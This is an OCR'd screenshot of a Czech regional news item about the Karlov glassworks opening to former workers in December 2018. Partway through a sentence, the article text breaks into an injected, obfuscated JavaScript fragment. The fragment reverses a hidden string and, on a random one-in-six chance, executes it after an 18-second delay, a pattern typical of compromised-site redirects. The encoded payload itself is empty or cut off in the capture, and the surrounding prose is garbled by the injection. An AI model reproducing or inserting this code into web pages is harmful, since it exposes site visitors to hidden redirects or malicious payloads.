
ŽĎÁRSKÝ PRŮVODCE
> sklarna
FIRMY OD ‘SKLARNA’
Karlovská sklárna se v sobotu 8.
prosince otevře veřejnosti
Úterý, 4. prosince 2018
Karlov / Na setkání bývalých pracovníků, ale
nejenom těch, zve sklárna Svoboda AGS z Karlova,
a ;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return...
Bývalí škrdlovičtí skláři předvedou, že
svůj um nezapomněli